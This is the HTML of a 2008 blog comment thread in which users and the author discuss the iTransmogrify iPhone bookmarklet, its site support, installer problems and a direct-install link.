		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3cb69a22fbc6bc4117c8c882196ea812188a2cd453e592630a2ade67fec5db85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cb69a22fbc6bc4117c8c882196ea812188a2cd453e592630a2ade67fec5db85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Thanks Cean! The link worked great!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34406">
     <div id="comment-34406">

		<div class="comment-meta commentmetadata">
			<strong>M L</strong>
			<span class="comment-timestamp">10:36am on Thursday, January 17th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34406" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/676d6977c37684438040f8e0147da75203e655271546524dc0f5b6b82b1cd1a6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/676d6977c37684438040f8e0147da75203e655271546524dc0f5b6b82b1cd1a6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi, thanks for this great app.  Unfortunately it doesn&#8217;t work for Myspace which would be by far the primary use for it for me, and maybe most people (I often use iPhone to see what band I want to go see at night).  Will it be possible to fix this?  It works with file2HD.com but that is really annoying to type everything in.</p>
<p>Also, doing the link in Safari and syncing it didn&#8217;t work for some reason.  But using your tip in the Google Code and that .de site it worked.  Would be nice if you had a link to that here because I had to type the whole address in as the comment in Google Code is not a link.  </p>
<p>Thanks very much for your great work!</p>
<p>ML</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34520">
     <div id="comment-34520">

		<div class="comment-meta commentmetadata">
			<strong>GAPS79</strong>
			<span class="comment-timestamp">5:35pm on Thursday, January 17th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34520" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/0b9f9495d2c82a2eacd8c500567f00572f0622e15019dd5907ce353965c414d7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b9f9495d2c82a2eacd8c500567f00572f0622e15019dd5907ce353965c414d7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>how do I add the link to my bookmarks, to see the flash files on my iphone ?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34756">
     <div id="comment-34756">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://baignoire.blogspot.com" class="url" rel="ugc external nofollow">ka</a></strong>
			<span class="comment-timestamp">10:44am on Friday, January 18th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34756" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://baignoire.blogspot.com"><img alt='' src='https://secure.gravatar.com/avatar/c57ebcdc750a687e0709a6d1b8d101c8793ff5cab6d6cca3354238b1d36a9ab3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c57ebcdc750a687e0709a6d1b8d101c8793ff5cab6d6cca3354238b1d36a9ab3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Here is another bookmarklet : Flulet, to instantly iphonize yourself the website you are reading</p>
<p>Flulet is a bookmarklet for iPhone users (mainly), that provides the functionnality that you can see in the address bar in standard browsers.</p>
<p>Flulet redirects you to the feed of the website you are reading, so you can read the content, when avaiable in the feed, far more easily with your iPhone embedded reader. When you are on a blog or a website with a feed file, just open Flulet bookmark and you will be redirected to the feed.</p>
<p>For more information and install instruction, you can go this post :</p>
<p><a href="http://baignoire.blogspot.com/2008/01/flulet-instantly-iphonize-yourself.html" rel="nofollow ugc">http://baignoire.blogspot.com/2008/01/flulet-instantly-iphonize-yourself.html</a></p>
<p>Flulet is a commentware : if you use Flulet and like it, just write a comment to the blog post !</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34881">
     <div id="comment-34881">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://iphonebaidu.com" class="url" rel="ugc external nofollow">Kevin's</a></strong>
			<span class="comment-timestamp">8:21pm on Friday, January 18th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34881" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://iphonebaidu.com"><img alt='' src='https://secure.gravatar.com/avatar/77a8819bf4d119cce4d61e9e39bc840d99bcb635d5a3f5a2123ebef0c053b259?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77a8819bf4d119cce4d61e9e39bc840d99bcb635d5a3f5a2123ebef0c053b259?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Add source from installer iphone.</p>
<p><a href="http://iphonebaidu.com/app/" rel="nofollow ugc">http://iphonebaidu.com/app/</a> </p>
<p>install from category iphonebaidu.com</p>
<p>chose : iTransmogrify</p>
<p>have fun.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34883">
     <div id="comment-34883">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.appleiphoneschool.com" class="url" rel="ugc external nofollow">Douglas</a></strong>
			<span class="comment-timestamp">8:21pm on Friday, January 18th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34883" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.appleiphoneschool.com"><img alt='' src='https://secure.gravatar.com/avatar/b4bec093d446c3e613f916f142cb3db9eb7c6909ab04b549486d3737323cdf4a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4bec093d446c3e613f916f142cb3db9eb7c6909ab04b549486d3737323cdf4a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I first tried this using the install from ispazio source. The script worked but when installing it removed all other bookmarks in my iPhone. Luckily I figured out I could over write them since I had previously synced with Safari using iTunes on my PC. There is a check box in iTunes way at the bottom of the info tab under advanced that says, &#8220;Replace information on this iPhone: Bookmarks.&#8221; I checked that and it restored my bookmarks. Now if I add the bookmark in Safari and sync it does nothing although tapping on the link within this page does work.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-35056">
     <div id="comment-35056">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.kynni.com" class="url" rel="ugc external nofollow">kynni</a></strong>
			<span class="comment-timestamp">7:35am on Saturday, January 19th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35056" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.kynni.com"><img alt='' src='https://secure.gravatar.com/avatar/0f95dda87321aa841d93d220d6f0510fa666a9167566632d047e90f83cfb5c4e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f95dda87321aa841d93d220d6f0510fa666a9167566632d047e90f83cfb5c4e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>terrible works perfectly!!!!!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-35080">
     <div id="comment-35080">

		<div class="comment-meta commentmetadata">
			<strong>GAPS79</strong>
			<span class="comment-timestamp">8:38am on Saturday, January 19th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35080" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/0b9f9495d2c82a2eacd8c500567f00572f0622e15019dd5907ce353965c414d7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b9f9495d2c82a2eacd8c500567f00572f0622e15019dd5907ce353965c414d7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I went to the iphonebaidu.com source, but there is no iTransmogrify in there. Any other sugestions ?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-35121">
     <div id="comment-35121">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://modmyifone.com" class="url" rel="ugc external nofollow">rexxiboy90807</a></strong>
			<span class="comment-timestamp">4:44pm on Saturday, January 19th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35121" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://modmyifone.com"><img alt='' src='https://secure.gravatar.com/avatar/8dd6383bcbc5a9ae91cc860ab90d973aa3d09cfe99679d679071de64a1348367?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8dd6383bcbc5a9ae91cc860ab90d973aa3d09cfe99679d679071de64a1348367?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I do not see the  iTransmogrify in the installer. I have installed the source <a href="http://iphonebaidu.com/app/" rel="nofollow ugc">http://iphonebaidu.com/app/</a> </p>
<p>Did you pull it out???/</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-even depth-1" id="li-comment-35122">
     <div id="comment-35122">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">5:11pm on Saturday, January 19th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35122" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have nothing to do with the installer packages. Several people reported problems with the iSpazio installer where it deleted all their bookmarks, so hopefully they pulled it. Personally I don&#8217;t understand why someone needs an installer to add a bookmark, but maybe I&#8217;m not understanding something about jailbroken iPhones.</p>
<p>I added a <a href="http://joemaller.com/___?javascript:if%28typeof%28iTransmogrify%29%3D%3D%27undefined%27%29%7Bvar%20s%3Ddocument.createElement%28%27script%27%29%3Bs.src%3D%27http%3A%2F%2Fitransmogrify.googlecode.com%2Ffiles%2FiTransmogrify.js%3Fq%3D%27%2B%28new%20Date%29.getTime%28%29%3Bdocument.getElementsByTagName%28%27head%27%29%5B0%5D.appendChild%28s%29%7Dvoid%280%29" rel="nofollow">direct install page</a> and will update this page after I finish the update  I&#8217;m working on.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-35214">
     <div id="comment-35214">

		<div class="comment-meta commentmetadata">
			<strong>hermanw</strong>
			<span class="comment-timestamp">8:16am on Monday, January 21st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35214" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6fbdb223fc71e595a09d6670f927a30468c460a4bdf2b6f3341d24381b605220?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fbdb223fc71e595a09d6670f927a30468c460a4bdf2b6f3341d24381b605220?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Joe, tried the direct install.  Much simplier and safer than the installer.app.  Great work!  Thanks.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-35290">
     <div id="comment-35290">

		<div class="comment-meta commentmetadata">
			<strong>lea</strong>
			<span class="comment-timestamp">11:42pm on Tuesday, January 22nd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35290" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2efd4f2cfd60668b2e85bd81536e6e2a7432793c552247835223f3fbb11ed7e3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2efd4f2cfd60668b2e85bd81536e6e2a7432793c552247835223f3fbb11ed7e3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>great it works for me now.<br />
thanks.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-35291">
     <div id="comment-35291">

		<div class="comment-meta commentmetadata">
			<strong>aaa</strong>
			<span class="comment-timestamp">12:21am on Wednesday, January 23rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35291" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/407ddba03553ccb9139a1c2cd2a2ccbe6b84d2d8f90fe339993ef10280eabad1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/407ddba03553ccb9139a1c2cd2a2ccbe6b84d2d8f90fe339993ef10280eabad1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>at the risk of sounding retrated does it only work for youtube videos from the site or can you watch videos from other sites threw youtube?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-35337">
     <div id="comment-35337">

		<div class="comment-meta commentmetadata">
			<strong>travis</strong>
			<span class="comment-timestamp">11:39pm on Wednesday, January 23rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35337" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2ed7063b0e82ee2be90bd6e480c2597f6b096ce66409b7b66555d861c91b1e3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ed7063b0e82ee2be90bd6e480c2597f6b096ce66409b7b66555d861c91b1e3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>okay I&#8217;m kind of confused.  Can sum1 give me a step by step guide to this. Is like to view sites like live365 radio, filecabi.net and myspace music players is this possible??? Please any responses help..</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-35343">
     <div id="comment-35343">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">12:26am on Thursday, January 24th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35343" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@travis</p>
<p>I&#8217;m experimenting with some stuff for MySpace MP3s. They do a lot to hide and protect the files, so it&#8217;s not easy to find out where they are, but I&#8217;ve been poking around. No promises, but I&#8217;m trying.</p>
<p>I don&#8217;t think Live365 will work because of the way they stream files. Also, I haven&#8217;t tried parsing .pls files yet, and I&#8217;m not sure if it&#8217;s possible. The few manually extracted media urls I tried wouldn&#8217;t play on the iPhone.</p>
<p>Filecabi.net looks to be mostly Windows Media files, so those aren&#8217;t going to work. However if they start offering iPod/iPhone compatible videos it would be pretty easy to implement.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-35400">
     <div id="comment-35400">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://myspace.com" class="url" rel="ugc external nofollow">alex</a></strong>
			<span class="comment-timestamp">9:09pm on Thursday, January 24th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35400" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://myspace.com"><img alt='' src='https://secure.gravatar.com/avatar/b9d343a8e997e93b5516db30a8932abc8e9da33e56d3d349df77be39c16d0eb2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9d343a8e997e93b5516db30a8932abc8e9da33e56d3d349df77be39c16d0eb2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>The thing doesn&#8217;t work on myspace!!!!! Fix it pleaseeeeeeasee I can&#8217;t watch videos on myspace</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-35402">
     <div id="comment-35402">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">9:34pm on Thursday, January 24th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35402" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@alex Could you please post a few addresses of pages with video? I don&#8217;t have a lot of friends on MySpace and haven&#8217;t found much by just stumbling around blindly.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-35546">
     <div id="comment-35546">

		<div class="comment-meta commentmetadata">
			<strong>windy</strong>
			<span class="comment-timestamp">10:14pm on Sunday, January 27th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35546" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/d5f7c461ab53633a5125b1cf69f21c7939afe33fdf8b8584a61289a6a0e116d1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d5f7c461ab53633a5125b1cf69f21c7939afe33fdf8b8584a61289a6a0e116d1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>can you get videos from movie6.net</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-35547">
     <div id="comment-35547">

		<div class="comment-meta commentmetadata">
			<strong>Zach</strong>
			<span class="comment-timestamp">10:18pm on Sunday, January 27th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35547" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ba33d5cb6d1444ee9c9adb14ab90dcc0d30cab2429861ef87c6e7c3f8c01fc1b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba33d5cb6d1444ee9c9adb14ab90dcc0d30cab2429861ef87c6e7c3f8c01fc1b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey Joe, any chance you could add support for <a href="http://www.freshprincetv.com" rel="nofollow ugc">http://www.freshprincetv.com</a> ? I would love to be able to watch some fresh prince on my iPhone!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-35585">
     <div id="comment-35585">

		<div class="comment-meta commentmetadata">
			<strong>chris</strong>
			<span class="comment-timestamp">11:55am on Monday, January 28th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35585" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/edd929fa816e6158e6b4f4c6e53556ca8d469fc7f2716644f36d1b8ecbdd86ac?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edd929fa816e6158e6b4f4c6e53556ca8d469fc7f2716644f36d1b8ecbdd86ac?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Joe great job making this code, i thought of it myself actually before i ever knew it was already done, but i had no idea how to do it anyway so thanks for doing it for me haha. would be great if you could get the myspace music players to work and as far as myspace videos go all you have to do to find some is click on videos on the main page &#8230;also i was wondering&#8230;.would it be possible to implement this code in ANY flash environment somehow&#8230;for ex. a flash based videochat like webdate.com or stickam.com&#8230;that would be sick but i&#8217;m guessing it will only work for media files? maybe once apple releases the sdk next month it could be more of a possibility?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-35883">
     <div id="comment-35883">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://runescape.com" class="url" rel="ugc external nofollow">Zezima</a></strong>
			<span class="comment-timestamp">5:56pm on Friday, February 1st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-35883" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://runescape.com"><img alt='' src='https://secure.gravatar.com/avatar/84c920ed8ee8b3fe9a0b99202fbe3c28912f3d1a3f74602ed64c49f307480be6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84c920ed8ee8b3fe9a0b99202fbe3c28912f3d1a3f74602ed64c49f307480be6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Its not working for me for any sites&#8230;. Can someone recommend a few that it works works with?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-36078">
     <div id="comment-36078">

		<div class="comment-meta commentmetadata">
			<strong>Alex M</strong>
			<span class="comment-timestamp">12:00pm on Monday, February 4th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36078" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/53a40fec3897eac05cfecf5bbd30427e13a87db80cc469b887772a35952f3d08?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53a40fec3897eac05cfecf5bbd30427e13a87db80cc469b887772a35952f3d08?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I can&#8217;t seem to get it to work on my iPod<br />
touch does it work the same or is there a<br />
different way to install it on the iPod touch</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-36221">
     <div id="comment-36221">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://JerryGreene.Com" class="url" rel="ugc external nofollow">Jerry Greene</a></strong>
			<span class="comment-timestamp">11:52pm on Wednesday, February 6th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36221" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://JerryGreene.Com"><img alt='' src='https://secure.gravatar.com/avatar/f18dfd58c0dc01775c2c6b38e390771242a194145c3c8a27cc9e83cd2a24dc2b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f18dfd58c0dc01775c2c6b38e390771242a194145c3c8a27cc9e83cd2a24dc2b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>How about <a href="http://retrojunk.com" rel="nofollow ugc">http://retrojunk.com</a> ?</p>
<p>Good work with the bookmarklet, though I can&#8217;t wait till flash can be viewed on iPhone without any problems. </p>
<p>Thanks!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-even depth-1" id="li-comment-36222">
     <div id="comment-36222">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">12:25am on Thursday, February 7th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36222" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Unfortunately retrojunk.com looks like it won&#8217;t work. They self-host all the video content I checked, and it&#8217;s all FLV. If there&#8217;s an iPod compatible podcast somewhere, I&#8217;ll see what I can do. Otherwise, we&#8217;re unfortunately locked out.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-36270">
     <div id="comment-36270">

		<div class="comment-meta commentmetadata">
			<strong>Manor</strong>
			<span class="comment-timestamp">9:50pm on Thursday, February 7th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36270" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/42217b4f1f925c1eb89c919afdd05ce5797cb3d820d0a72f2d79f5b0379a5f03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42217b4f1f925c1eb89c919afdd05ce5797cb3d820d0a72f2d79f5b0379a5f03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>this is great and works wonderfully at <a href="http://www.BestOfYouTube.com" rel="nofollow ugc">http://www.BestOfYouTube.com</a>.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-even depth-1" id="li-comment-36272">
     <div id="comment-36272">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">10:20pm on Thursday, February 7th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-36272" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
